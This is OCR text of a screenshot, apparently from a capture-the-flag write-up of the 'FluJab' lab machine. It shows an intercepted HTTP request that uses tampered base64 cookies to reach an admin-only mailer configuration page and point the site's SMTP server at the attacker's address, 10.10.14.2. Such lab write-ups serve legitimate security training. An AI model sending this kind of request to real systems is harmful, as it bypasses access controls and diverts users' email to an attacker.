 1 × 2 × 3 × 4 × 5 × ...
Go Cancel < | ▾ > | ▾
Request
Raw Params Headers Hex
POST /?smtp_config HTTP/1.1
Host: freeflujab.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://freeflujab.htb/?smtp_config
Content-Type: application/x-www-form-urlencoded
Content-Length: 63
Cookie: Modus=Q29uZmlndXJlPVRydWU%3D; Patient=3f4c7a2a129c29be1c242fddd5f95cab
Registered=M2Y0YzdhMmExMjljMjliZTFjMjQyZmRkZDVmOTVjYWI9TnVsbA%3D%3D
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
mailserver=10.10.14.2&port=25&save=Save+Mail+Server+Config
? < + > Type a search term
Ready
File Edit View History Bookmarks Tools Help
Problem loading page × Vaccinations × +
https://freeflujab.htb/?smtp_config
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB
SEASON
AHEAD
WINTER IS COMING...
BOOK YOUR FREE NHS FLU JAB TODAY!
MAILER CONFIGURATION
Patient Emailer Configuration Settings
Current Setting = SMTP: 10.10.14.2:25
smtp.flujab.htb
WARNING: Only whitelisted sysadmins are authorized to access this page!
If you are not supposed to change these settings then don't! whitelist will be auto-updated.
SAVE MAIL SERVER CONFIG